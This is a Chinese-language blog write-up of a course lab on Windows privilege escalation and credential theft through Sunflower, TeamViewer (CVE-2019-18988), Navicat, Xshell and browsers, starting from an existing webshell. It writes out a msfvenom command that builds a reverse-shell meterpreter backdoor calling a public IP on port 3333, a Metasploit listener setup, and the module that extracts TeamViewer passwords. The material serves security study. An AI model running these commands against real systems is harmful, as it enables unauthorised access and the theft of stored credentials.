【权限提升】利用第三方应用Teamviewer&向日葵&Navivat-凭据

【权限提升】利用第三方应用Teamviewer&向日葵&Navivat-凭据

没事就要多学习

发布于 2024-07-18 14:26:13

发布于 2024-07-18 14:26:13

代码可运行

运行总次数:0

代码可运行

文章内容复现于小迪安全相关课程

电脑(服务器)装的第三方应用越多,安全隐患越大

远控类

利用向日葵漏洞提权 漏洞版本百度云链接

搭建:

为追求真实服务器环境,采用阿里云ECS弹性服务器搭建靶场(windows server2012 + phpstudy)

背景:



已有webshell权限,利用探针(查看端口,进程等)知道服务器安装了向日葵服务

tasklist /svc

提权工具-CS



上传后门,会连会话,这里由于搭建原因忽悠是administrator权限,当做是普通用户权限,且无法正常提权至系统权限





利用CS插件上传向日葵提权工具



上传

执行



机器密文就是验证码,使用Python高版本(大于3.8)执行解谜脚本Sunflower_get_Password-main进行解密。百度云链接

接下来可以使用向日葵远控软件直接连接靶机



teamviewer提权(CVE-2019-18988) 漏洞版本百度云链接



后门上线权限必须是管理员权限,低权限用户不能获取

使用msf模块获取id与密码



msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.130.42 LPORT=3333 -f exe -o msf.exe #生成后门

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

run

run post/windows/gather/credentials/teamviewer_passwords

使用cs插件获取id与密码

密码类



各大浏览器 Xshell Navicat 3389 等

主要是使用cs插件直接进行提取,获取到相关密码

服务类

FileZilla Serv-u(漏洞太老了,已经淘汰了) Zend等

后续再补……

本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。

原始发表:2024-07-03,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录